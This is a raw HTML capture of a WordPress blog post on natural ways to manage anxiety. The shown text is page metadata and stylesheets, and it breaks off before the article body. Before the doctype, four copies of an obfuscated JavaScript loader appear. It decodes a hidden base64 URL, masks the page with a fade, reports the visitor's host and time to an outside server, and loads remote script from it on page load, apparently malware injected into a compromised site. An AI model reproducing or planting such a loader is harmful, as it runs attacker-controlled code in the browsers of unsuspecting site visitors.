

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/natural-ways-to-manage-anxiety/
body_size: 31417
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Natural Ways to Manage Anxiety - lifetrixcorner</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Anxiety disorder affects approximately 4% of the world’s population. Approximately 105 million anxiety patients are men,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Natural Ways to Manage Anxiety - lifetrixcorner" />
<meta property="og:description" content="Anxiety disorder affects approximately 4% of the world’s population. Approximately 105 million anxiety patients are men," />
<meta property="og:url" content="https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Health" />
<meta property="og:updated_time" content="2022-04-06T18:47:58+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-1024x683.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:image:alt" content="Anxiety" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-28T15:49:07+05:30" />
<meta property="article:modified_time" content="2022-04-06T18:47:58+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Natural Ways to Manage Anxiety - lifetrixcorner" />
<meta name="twitter:description" content="Anxiety disorder affects approximately 4% of the world’s population. Approximately 105 million anxiety patients are men," />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-1024x683.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg","width":"2560","height":"1707","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/","name":"Natural Ways to Manage Anxiety"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/#webpage","url":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/","name":"Natural Ways to Manage Anxiety - lifetrixcorner","datePublished":"2021-09-28T15:49:07+05:30","dateModified":"2022-04-06T18:47:58+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Natural Ways to Manage Anxiety - lifetrixcorner","keywords":"Anxiety","datePublished":"2021-09-28T15:49:07+05:30","dateModified":"2022-04-06T18:47:58+05:30","author":{"@id":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Anxiety disorder affects approximately 4% of the world\u2019s population. Approximately 105 million anxiety patients are men,","name":"Natural Ways to Manage Anxiety - lifetrixcorner","@id":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/natural-ways-to-manage-anxiety/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fnatural-ways-to-manage-anxiety%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fnatural-ways-to-manage-anxiety%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 